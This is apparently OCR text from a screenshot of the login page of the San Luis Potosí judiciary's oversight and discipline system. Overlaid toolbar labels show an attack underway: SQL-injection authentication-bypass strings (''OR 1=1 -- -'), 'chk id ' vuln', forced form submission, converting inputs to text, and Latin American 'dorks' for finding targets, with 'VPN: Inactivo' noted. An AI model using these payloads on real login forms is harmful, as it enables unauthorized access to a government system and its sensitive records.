 PODER JUDICIAL
SAN LUIS POTOSÍ
Sistema de Información
de Gestión de Vigilancia y
Disciplina
VPN: Inactivo
'OR 1=1 all inp
Force submit
Inicio de sesión
chk id ' vuln
Forzar inpts a txt
'OR 1=1 -- -
Dorks Esp. Latam
'OR 1=1 -- -
Dorkear
••••••••••••
<>